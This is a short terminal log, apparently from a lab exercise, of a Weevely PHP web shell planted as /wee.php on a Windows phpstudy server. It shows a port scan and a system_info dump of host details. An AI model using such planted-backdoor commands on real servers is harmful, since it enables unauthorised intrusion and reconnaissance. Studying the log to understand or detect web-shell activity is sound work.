 weevely> net_scan 192.168.209.1 8080
Scanning addresses 192.168.209.1-192.168.209.1:8080-8080
+--------------------+
|192.168.209.1:8080
+--------------------+
DESKTOP-PDQSOFL:E:\phpstudy\PHPTutorial\WWW $ system_info
+--------------------+-------------------------------------------------------------------------------+
| document_root | E:/phpstudy/PHPTutorial/WWW |
| whoami | |
| hostname | DESKTOP-PDQSOFL |
| pwd | E:\phpstudy\PHPTutorial\WWW |
| open_basedir | |
| safe_mode | False |
| script | /wee.php |
| script_folder | E:\phpstudy\PHPTutorial\WWW |
| uname | Windows NT DESKTOP-PDQSOFL 6.2 build 9200 (Windows 8 Home Premium Edition) i586 |
| os | Windows NT |
| client_ip | 192.168.209.142 |
| max_execution_time | 30 |
| php_self | /wee.php |
| dir_sep | \ |
| php_version | 5.4.45 |
+--------------------+-------------------------------------------------------------------------------+
DESKTOP-PDQSOFL:E:\phpstudy\PHPTutorial\WWW $